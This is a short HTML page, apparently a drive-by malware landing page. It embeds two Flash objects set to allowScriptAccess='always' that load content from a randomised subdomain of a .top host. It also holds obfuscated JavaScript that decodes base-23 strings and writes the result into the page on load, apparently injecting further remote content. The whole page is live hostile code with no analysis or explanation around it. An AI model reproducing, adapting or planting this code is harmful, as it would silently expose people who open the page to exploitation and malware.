 <html>
<body>
<object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" allowScriptAccess=
"always" width="66" height="468">
<param name="movie" value="
http://g2b3de4q.7485c.j81a64a.m53a4ba.o09ea455l.2ft.nqb62907x36.hintsfry.top/">
<param name="play" value="true">
</object>
<object type="application/x-shockwave-flash" data="
http://g2b3de4q.7485c.j81a64a.m53a4ba.o09ea455l.2ft.nqb62907x36.hintsfry.top/"
allowScriptAccess="always" width="66" height="468">
<param name="movie" value="
http://g2b3de4q.7485c.j81a64a.m53a4ba.o09ea455l.2ft.nqb62907x36.hintsfry.top/">
<param name="play" value="true">
</object>
<script>
var mahhczv = document,
zu = function(rfhhjaed) {
var ujslkqx = "",
lxqqtkc = rfhhjaed.match(/(..)/g);
for (var i = 0; i < lxqqtkc.length; i++) ujslkqx +=
String.fromCharCode(parseInt(lxqqtkc[i], 23));
return ujslkqx
};
mahhczv[zu("544m4d5149")](zu(
"2e4d4a4m454h4919504m472f1g4c51514k2c21214529492051494556202a254a20532928282a25
2720242b45282024492b2948282a204822454922272b55204i414628242b2229552528204c4d4i5
1504a4m5620514j4k211g19544d48514c2f1g2b241g194c494d4b4c512f1g2a261g2g2e214d4a4m
454h492g"));
</script>
</body>
</html>